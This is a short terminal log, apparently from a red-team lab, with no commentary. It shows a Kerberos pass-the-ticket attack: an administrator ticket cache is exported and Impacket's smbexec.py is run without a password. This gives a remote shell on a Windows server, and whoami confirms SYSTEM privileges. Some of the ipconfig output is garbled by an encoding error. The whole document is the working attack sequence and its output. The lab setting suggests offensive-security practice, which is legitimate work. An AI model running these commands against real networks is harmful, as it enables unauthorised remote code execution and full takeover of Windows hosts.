 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 smbexec.py -no-pass -k 12server2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::a5f8:1e9a:c14c:fd07%12
IPv4 . . . . . . . . . . . . : 10.10.10.138
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{55A9FEAC-318A-44A9-9870-D5B53C4FA836}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>